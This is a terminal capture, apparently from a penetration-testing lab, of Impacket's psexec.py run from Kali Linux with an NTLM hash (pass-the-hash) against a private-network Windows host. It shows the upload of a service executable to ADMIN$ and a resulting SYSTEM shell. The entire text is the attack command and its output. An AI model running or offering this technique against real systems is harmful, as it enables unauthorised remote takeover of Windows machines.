 ┌──(kali㉿kali)-[~]
└─$ psexec.py administrator@192.168.11.140 -hashes "aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840"
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.11.140.....
[*] Found writable share ADMIN$
[*] Uploading file sLfNXhCg.exe
[*] Opening SVCManager on 192.168.11.140.....
[*] Creating service ZrgM on 192.168.11.140.....
[*] Starting service ZrgM.....
[!] Press help for extra shell commands
Microsoft Windows [Versione 10.0.19045.3803]
(c) Microsoft Corporation. Tutti i diritti sono riservati.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 192.168.11.140.....
[*] Stopping service ZrgM.....
[*] Removing service ZrgM.....
[*] Removing file sLfNXhCg.exe.....
KALI LINUX
"the quieter you become, the more you are able to hear"